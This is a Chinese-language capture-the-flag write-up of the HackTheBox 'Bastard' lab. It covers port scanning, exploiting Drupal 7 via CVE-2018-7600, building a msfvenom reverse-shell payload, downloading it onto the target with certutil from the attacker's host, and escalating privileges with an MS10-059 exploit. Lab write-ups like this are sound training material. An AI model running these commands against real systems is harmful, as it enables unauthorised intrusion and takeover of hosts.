本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言

此为打靶过程记录,其中有在渗透过程中碰壁的思路,某些过程不一定全面,本人小菜,如有错误请指正。

0x00 环境准备

hackthebox开启机器





开启hackthebox代理



如下图所示连接成功



测试ping

靶机:10.10.10.9

攻击机:kali 10.10.16.4

0x01 信息收集

0x01-1 靶机端口信息收集



tcp端口扫描

sudo nmap --min-rate 10000 -p- 10.10.10.9



udp扫描(udp一般渗透时容易忽略,大部分可能没有东西,但是万一呢)

sudo nmap -sU --min-rate 10000 -p- 10.10.10.9



详细端口扫描(为什么要扫描信息端口呢,有些端口可能一眼就看出是什么服务,但也有可能将常见端口改了,比如ssh默认的22端口可能会改成其他不熟悉的端口,这台靶机端口较少且基本能确定是什么服务,其实详细端口扫描意义可能没有那么大,但是思维抓住,对于其他的渗透测试有用)

sudo nmap -sT -sV -O -p80,135,49154 10.10.10.9

nmap脚本扫描



sudo nmap --script=vuln -p80,135,49154 10.10.10.9

0x01-2 web信息收集

检查网页信息

whatweb http://10.10.10.9



查看80服务端口





登录页面,尝试下基本的弱口令,貌似没有

目录扫描看一下

gobuster dir --url http://10.10.10.9/ -x txt,html,sql,zip,rar -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

目录扫描很慢后面还崩溃了,后面用其他扫描也没扫出来什么东西



扫描的时候可以猜测一下有哪些目录,比如robots.txt

创建用户,创建没成功,点击创建连接就出错

0x02 波折的rce发现



查看这个cms有些什么漏洞



网上查找到如何准确确定版本(这期间做了sql注入尝试但是没有成功)

curl -s http://10.10.10.9/CHANGELOG.txt | grep -m2 ""

缩小范围尝试,下载下来尝试看看





searchsploit Drupal 7.54 -m 44542.txt

试了下这个好像需要能够登录,有session的情况下利用

尝试其他







http://10.10.10.9/rest

参考的是这个https://vk9-sec.com/drupal-7-x-module-services-remote-code-execution/



在运行php 41564时出了问题,通过这个命令安装了sudo apt-get install php-curl,还是会报错

(有大佬知道怎么回事麻烦告诉我下)





接着在github上找到这个版本的脚本



发现存在漏洞

看起来是个windows系统,之前用默认命令id跑是空的以为没有漏洞,换一个命令尝试出来了。



看看是多少位的

python3 drupa7-CVE-2018-7600.py -c="wmic OS get OSArchitecture" http://10.10.10.9/

0x03 获取shell



这里可以使用msf生成一个反弹shell

msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 --platform windows LHOST=10.10.16.4 LPORT=4444 -f exe >> l7.exe

这里就需要将生成的反向连接程序上传到靶机上



可以搭建一个简单的http服务

然后靶机进行下载

certutil.exe -urlcache -split -f http://10.10.16.4/l7.exe l7.exe





msf建立监听

multi/handler

中途连接不上命令加了个“c:\l7.exe”,没法执行,所以重新创建了一个结果不加c:就可以反弹shell,应该是没有上传到c盘根目录而是上传到目前的web目录上。(应该是我上面命令复制的位置没有带c:,监听端口换了,换成443)犯了低级错误呀



python3 drupa7-CVE-2018-7600.py -c="l71.exe" http://10.10.10.9/

获取到shell

0x04 提权



至于后台

background

use post/multi/recon/local_exploit_suggester

或者在meterpreter中使用

run post/multi/recon/local_exploit_suggester

python3 drupa7-CVE-2018-7600.py-c="c:\l7.exe" http://10.10.10.9/

接着就是尝试可能的提权,试了下都不行,**头大,**继续看看其他方法



看到大佬们用的都是





ms10-059

https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS10-059/MS10-059.exe

下载下来传上去进行监听,运行(用上面上传反向连接shell的方法上传)

成功提权



获取user.txt



获取root.txt

提交flag,ok结束

参考文章

https://vk9-sec.com/drupal-7-x-module-services-remote-code-execution/

https://www.sevenlayers.com/index.php/259-hackthebox-bastard-walkthrough

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)